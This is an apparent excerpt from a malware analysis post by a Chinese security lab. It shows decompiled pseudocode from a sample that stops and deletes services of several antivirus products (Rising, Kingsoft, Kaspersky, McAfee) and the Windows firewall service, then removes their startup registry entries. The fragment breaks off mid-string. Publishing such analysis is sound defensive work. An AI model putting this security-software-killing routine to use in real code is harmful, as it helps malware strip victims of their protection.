 {
StopServe("Schedule"); // 找到指定服务并停止服务
StopServe("sharedaccess");
StopServe("RsCCenter");
StopServe("RsRavMon");
StopDelteServe(); // 删除指定服务
StopDelteServe();
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");// 删除安全软件相关启动项
StopServe("KVWSC");
StopServe("KVSrvXP");
StopDelteServe();
StopDelteServe();
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");
StopServe("kavsvc");
StopServe((char *)&dword_407250);
StopDelteServe();
StopDelteServe();
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");
StopServe("McAfeeFramework");
StopServe("McShield");
StopServe("McTaskManager");
StopDelteServe();
StopDelteServe();
StopDelteServe();
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");
RegDeleteValueA(
HKEY_LOCAL_MACHINE,
(int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
StopDelteServe();
RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\YLive.exe");
return RegDeleteValueA(HKEY_LOCAL_MACHINE, (int)"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\yassi
}
头条号 / 台天网安实验室